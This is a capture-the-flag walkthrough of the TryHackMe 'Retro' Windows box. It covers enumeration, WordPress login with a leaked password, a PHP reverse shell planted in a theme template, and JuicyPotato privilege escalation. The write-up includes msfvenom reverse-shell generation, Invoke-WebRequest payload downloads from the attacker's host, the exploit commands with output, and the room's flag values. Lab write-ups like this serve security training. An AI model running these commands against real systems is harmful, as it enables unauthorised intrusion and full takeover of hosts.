In this walk through, we will be going through the Retro room from Tryhackme. This room is rated as Hard on the platform and it consist of a Windows Box running a WordPress Blog. The objective is to enumerate the running CMS, gain initial access and perform privilege escalation to capture the root flag. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Retro CTF |
| IPaddress | 10.10.165.84 |
| Difficulty | Hard |
| Objective | Can you time travel? If not, you might want to think about the next best thing. |
Enumeration:
- I started with my regular nmap scan with service detection however this time also specified the -Pn flag to skip the host discovery using ICMP as it is a Windows box and does not respond to that.
sudo nmap -Pn -sS -sV 10.10.165.84

- As per the above scan results, we found two ports opened – 80 (HTTP) and 3389 (RDP Service). The HTTP Webserver running here is a IIS Windows Server.

- Next, i used gobuster to perform some directory bruteforcing and found /retro directory in the results.
wh1terose@fsociety:~$ gobuster dir -u http://10.10.165.84/ -w ~/Desktop/Wordlist/directory-small.txt =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.165.84/ [+] Method: GET [+] Threads: 10 [+] Wordlist: /home/wh1terose/Desktop/Wordlist/directory-small.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s =============================================================== 2023/10/31 09:24:43 Starting gobuster in directory enumeration mode =============================================================== /retro (Status: 301) [Size: 149] [--> http://10.10.165.84/retro/
- Navigating to the found directory reveals a WordPress blog running on it.


- As i skimmed through the application, found a comment from user Wade which as a potential password – parzival.
- I further enumerated the application with wp-scan but found nothing useful. Just XMLRPC which is enabled can be further used for bruteforcing if we come up with nothing.
wpscan --url http://10.10.165.84/retro/ -e ap
- Moving on, found the login panel link in the right sidebar – http://10.10.165.84/retro/wp-login.php
- I tried the earlier found password with the username wade and Voila! it let us in.
wade: parzival
Initial Access:
- Next i edited the 404 temlate by going into Theme Editor and then changed the contents with our reverse shell with our IP address to call back to.
- Reverse Shell – https://raw.githubusercontent.com/ivan-sincek/php-reverse-shell/master/src/reverse/php_reverse_shell.php

- I navigated to one of the non-existing post and it started my netcat listener. As soon as i hit on the given link, it gives me a connection back.

- Once i got the initial access, i was unable to get the flags as we were restricted to the web user privileges. So, we have to perform some privilege escalation in order to be NT Authority/System on the server and access our flag files.
Privilege Escalation:

- Next, i used the Windows Exploit Suggester script to check for known local privilege escalation exploits. For that, i feed the contents of systeminfo from our target machine to a file named systeminfo.txt and run the script on it. As per the results received, we have a couple of exploits but we will go with the first one.
wh1terose@fsociety:~/Tools/Windows-Exploit-Suggester$ python windows-exploit-suggester.py --database 2023-10-31-mssb.xls --systeminfo ~/CTF/TryHackme/retro/systeminfo.txt --ostext 'windows 10 64-bit' -l [*] initiating winsploit version 3.3... [*] database file detected as xls or xlsx based on extension [*] getting OS information from command line text [*] attempting to read from the systeminfo input file [+] systeminfo input file read successfully (ascii) [*] querying database file for potential vulnerabilities [*] comparing the 1 hotfix(es) against the 160 potential bulletins(s) with a database of 137 known exploits [*] there are now 160 remaining vulns [*] searching for local exploits only [+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin [+] windows version identified as 'Windows 10 64-bit' [*] [M] MS16-075: Security Update for Windows SMB Server (3164038) - Important [*] https://github.com/foxglovesec/RottenPotato [*] https://github.com/Kevin-Robertson/Tater [*] https://bugs.chromium.org/p/project-zero/issues/detail?id=222 -- Windows: Local WebDAV NTLM Reflection Elevation of Privilege [*] https://foxglovesecurity.com/2016/01/16/hot-potato/ -- Hot Potato - Windows Privilege Escalation -- snipped --
- Let’s make a temporary directory for download of our exploits.
- First download the Juicypotato exploit from your local server. I have used python to spawn a HTTP server on my local machne.
Invoke-WebRequest -Uri 'http://10.18.1.78:8000/JuicyPotato.exe' -OutFile jp.exe
- Next, i tried using Nishang powershell reverse shell and batch file to invoke it. It worked with the juicypotato exploit however does not grant me a reverse shell but now i got the CSID.
.\jp.exe -t * -p revshell.bat -l 4444
C:\temp>.\jp.exe -t * -p revshell.bat -l 4444
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
- So now, i generate another PHP reverse shell payload but this time using Metasploit’s msfvenom.
wh1terose@fsociety:~/CTF/TryHackme/retro$ msfvenom -p windows/x64/shell_reverse_tcp -f exe LHOST=10.18.1.78 LPORT=4444 -o rev.exe
- Download our generated payload to the target machine and executing it with juicypotato exploit.
Invoke-WebRequest -Uri 'http://10.18.1.78:8000/rev.exe' -OutFile rev.exe
.\jp.exe -l 4444 -p rev.exe -t * -c {4991d34b-80a1-4291-83b6-3328366b9097}C:\temp>.\jp.exe -l 4444 -p rev.exe -t * -c {4991d34b-80a1-4291-83b6-3328366b9097}
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
- As soon as i executed it, i received a connection back at my netcat listener.



- Got the contents of the user.txt and root.txt files.
Task 1 – Pwn
Question 1 – A web server is running on the target. What is the hidden directory which the website lives on?
/retroQuestion 2 – user.txt
3b99fbdc6d430bfb51c72c651a261927Question 3 – root.txt
7958b569565d7bd88d10c6f22d1c4063
Also Read: Tryhackme – Overpass 3 (Hosting)
Conclusion:

So that was “Retro” for you. We first started with our regular nmap scan and found two ports opened – 80 (HTTP) and 3389 (RDP Service). Next, we fired gobuster on the web server running and found a directory named /retro which holds a WordPress blog. Within the one of the comments found password for user wade. Used it to get access to the WordPress Dashboard. Further, edited the 404.php file with our reverse shell and got our initial access. Moving on, performed enumeration with Windows Exploit Suggester and found that the windows version is vulnerable to Potato exploits. Downloaded the exploit on the system and generated a reverse shell with msfvenom. Used the exploit to get a reverse shell as NT Authority/System and captured the root flag and photos of your mom’s 5th boyfriend. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




